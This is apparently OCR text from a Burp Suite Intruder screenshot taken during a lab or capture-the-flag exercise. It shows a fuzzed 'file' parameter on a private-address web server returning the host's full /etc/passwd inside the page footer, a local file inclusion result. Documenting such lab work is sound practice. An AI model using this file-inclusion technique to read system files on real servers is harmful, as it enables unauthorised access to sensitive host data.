 Attack Save
3. Intruder attack of http://192.168.174.143
3. Intruder attack of http://192.168.174.143
Attack
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2206 file 200 10 2482
0 200 14 1014
Request Response
Pretty Raw Hex Render
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>
75 </div>
76 </div>
Search